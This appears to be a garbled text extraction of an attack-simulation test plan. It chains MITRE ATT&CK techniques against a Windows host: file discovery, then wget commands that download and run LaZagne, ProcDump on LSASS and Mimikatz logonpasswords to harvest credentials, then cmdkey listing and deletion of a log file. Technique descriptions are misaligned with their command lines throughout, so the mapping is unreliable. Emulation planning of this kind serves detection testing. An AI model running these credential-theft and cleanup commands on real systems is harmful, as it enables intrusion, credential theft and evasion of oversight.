 Test
Plan that tests basic chain execution.
Author: APT Simulator
Created: 2024-05-05 20:03:12.497584+00:00
Modified: 2024-05-05 20:03:12.497584+00:00
Action: T1566.001
Name
T1566.001
Description
Give remote shell under non-privileged
account(run .ps1 => reverse shell)
effect
effect
process
Action: T1083
Name
T1083
Description
File and Directory Discovery (cmd.exe)
Action: T1204.002
Name
T1204.002
Description
Inherited or executed simultaneously
Process
Command Line
# Execution not required for this action, only set up.
effect
process
Action: T1552.001
Name
T1552.001
Description
Extract Browser and System credentials
with LaZagne
Process
Command Line
dir /s c:\ >> T1083_cmd_text.txt ;dir /s "c:\Documents and Settings" >> T1083_cmd_text.txt ;dir
/s "c:\Program Files\" >> T1083_cmd_text.txt ;dir "%systemdrive%\Users\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" >>
T1083_cmd_text.txt ;dir "%userprofile%\Desktop\*.*" >> T1083_cmd_text.txt ;tree /F >>
T1083_cmd_text.txt ;dir c:\
effect
effect
process
Action: T1003.001
Name
T1003.001
Description
Dump LSASS.exe Memory using ProcDump
Action: T1105
Name
T1105
Description
Inherited or executed simultaneously
Process
Command Line
wget http:///LaZagne.exe -OutFile LaZagne.exe; .\LaZagne.exe all
effect
process
Action: T1003.001
Name
T1003.001
Description
Mimikatz.exe logonpasswords
Process
Command Line
wget http:///procdump.exe -OutFile procdump.exe; .\procdump.exe -accepteula -ma lsass.exe lsass.dmp
asset
asset
effect
process
Action: T1003.005
Name
T1003.005
Description
List credentials currently stored on the
host via the built-in Windows utility
cmdkey.exe
Process
Command Line
wget http:///mimikatz.exe -OutFile mimikatz.exe; .\mimikatz.exe "privilege::debug"
"sekurlsa::logonpasswords" exit
asset
asset
condition
process
Condition
Description
create_file_on_host => echo
Vb4TNg2SAQ >
C:\Windows\Logs\T1070.004_1_logs.log
Process
Command Line
cmdkey /list
asset
asset
on_true
Action: T1070.004
Name
T1070.004
Description
Delete file from privleged
"logs" folder
asset
process
Asset: asset
Description
TargetFirstWindows
Process
Command Line
del C:\Windows\Logs\T1070.004_1_logs.log